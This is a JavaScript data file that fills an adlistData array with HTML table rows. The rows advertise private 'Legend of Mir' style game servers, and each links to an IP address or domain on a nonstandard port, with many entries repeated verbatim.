adlistData[1478] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月30日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月30日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月30日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月30日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月30日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月30日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月30日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月30日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月30日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
